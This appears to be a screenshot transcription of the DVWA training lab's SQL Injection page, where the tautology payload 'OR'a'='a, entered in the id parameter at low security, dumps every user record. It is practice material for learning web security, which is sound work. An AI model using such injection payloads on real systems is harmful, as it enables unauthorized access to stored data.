 Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27OR%27a%27%3D%27a&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR'a'='a
First name: admin
Surname: admin
ID: 'OR'a'='a
First name: Gordon
Surname: Brown
ID: 'OR'a'='a
First name: Hack
Surname: Me
ID: 'OR'a'='a
First name: Pablo
Surname: Picasso
ID: 'OR'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7